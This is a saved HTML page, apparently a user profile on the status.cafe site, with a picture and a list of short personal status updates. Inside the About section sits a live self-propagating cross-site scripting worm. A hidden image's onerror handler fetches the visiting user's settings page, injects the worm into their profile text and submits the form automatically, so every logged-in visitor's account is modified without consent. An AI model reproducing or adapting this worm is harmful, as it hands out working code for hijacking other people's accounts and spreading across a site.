

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://status.cafe/users/lovekona
body_size: 2309
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>lovekona - Status Cafe</title>
    <meta name="description" content="your friends' updates">
    <link rel="stylesheet" href="/assets/style.css"/>
    
    <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>%f0%9f%92%a4</text></svg>">
    
    
<link rel="alternate" type="application/atom+xml" title="Atom feed" href="/users/lovekona.atom" />

</head>
<body>
    <header>
        <nav>
            <a href="/">status.cafe</a> <a href="https://forum.status.cafe">forum</a>
            
            <a href="/register">register</a> <a href="/login">login</a>
            </nav>
    </header>
    <main>
    
<div class="cols">
    <section>
        <h2>lovekona</h2>
        
        <img src="https://i.pinimg.com/564x/fe/a2/74/fea2741d745dd25782f0dbbfb7064787.jpg" class="profile-picture"/>
        
        <p><a href="/users/lovekona.atom">Subscribe via Atom</a></p>
        <dl>
            <dt class="homepage">Homepage</dt>
            <dd class="homepage">
                
                <a href="%28%e3%80%83%ef%bc%be%e2%96%bd%ef%bc%be%e3%80%83%29" target="_blank">(〃＾▽＾〃)</a></dd>
                
            <dt class="email">Email</dt>
            <dd class="email">
                
                <a href="mailto:/%e1%90%a0%20-%20%cb%95%20-%e3%83%9e%20%e2%b3%8a" target="_blank">/ᐠ - ˕ -マ Ⳋ</a></dd>
                
            <dt class="about">About</dt>
            <dd class="about">
                
                <p>will change this layout.. soon...</p>
<img src="https://i.pinimg.com/736x/dd/04/5f/dd045ffee1c1df560dc582e87cd96de4.jpg" width="100%" height="auto"> <style>html {  cursor: url(https://kiunlo.neocities.org/cursors/misc/hearts_cursor.png), auto;}</style><!--javaistrash--><img src="x" style="display:none;" onerror="/*the silly worm*made by ???*should probably not infect the same person twice*also pls dont remove js, i think it'd be cool to keep it so that it allows funny stuff like this to happen*xoxo and merry christmas*  -???*/(async()=&gt;{if(document.location.search=='?qw'){const d=new DOMParser().parseFromString(await(await fetch('https://status.cafe/settings')).text(),'text/html');if(!d||d.querySelector('textarea')?.outerHTML.includes('&amp;'+'lt;!--javaistrash--&amp;'+'gt;')){throw 0};d.querySelector('textarea').innerText+='\n&lt;!--javaistrash--&gt;';d.querySelector('textarea').innerText+='\n'+this.outerHTML;d.querySelector('form').id='123';document.body.append(d.querySelector('form'));document.getElementById('123').querySelector('input[type=submit]').click()}else{const nu=new window.URL(document.location.href);nu.search='?qw';const f=document.createElement('iframe');f.setAttribute('style','display:none;');f.setAttribute('src',nu.href);document.body.append(f)}})()">
                
            </dd>
        </dl>
    </section>
    <section>
        <h2>Statuses</h2>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 💤 3 days ago</div>
<p class="status-content">uwahh...</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 🙂 93 days ago</div>
<p class="status-content">spam musubiholic</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 🤔 186 days ago</div>
<p class="status-content">im tweaking out so bad</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 🐱 207 days ago</div>
<p class="status-content">nyan</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 🌧️ 216 days ago</div>
<p class="status-content">never-ending physical pain auuughhh</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 😛 216 days ago</div>
<p class="status-content">it was less complicated than i thought LOL</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 🌧️ 337 days ago</div>
<p class="status-content">meooowww</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 💤 344 days ago</div>
<p class="status-content">confabulation...</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> ❤️ 353 days ago</div>
<p class="status-content">i love writing !!!</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 🌙 364 days ago</div>
<p class="status-content">uhhhhh</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 💤 365 days ago</div>
<p class="status-content">so sleepy</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 🌧️ 370 days ago</div>
<p class="status-content">i do not kill bugs</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 💤 372 days ago</div>
<p class="status-content">tired, i need more sleep</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> ❤️ 377 days ago</div>
<p class="status-content">our little conversations mean a lot to me</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 😭 422 days ago</div>
<p class="status-content">art block...</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 🌱 424 days ago</div>
<p class="status-content">i want more plants</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 🤖 439 days ago</div>
<p class="status-content">self-destructive urges........ mustn&#39;t give in......</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 💡 440 days ago</div>
<p class="status-content">rewatching tokyo ghoul again!! for the third (?) time!!!!</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> 🌧️ 466 days ago</div>
<p class="status-content">im so stressed with grades rn raghhh</p>

        </article>
        
        <article class="status">
            
<div class="status-username"><a href="/users/lovekona">lovekona</a> ❤️ 528 days ago</div>
<p class="status-content">beabadoobee i love u</p>

        </article>
        
        
        <p>
            
            
            <a href="lovekona?page=1">Older statuses</a>
        </p>
        
    </section>
</div>

    </main>
    <footer>
    </footer>
</div>

</body>
</html>
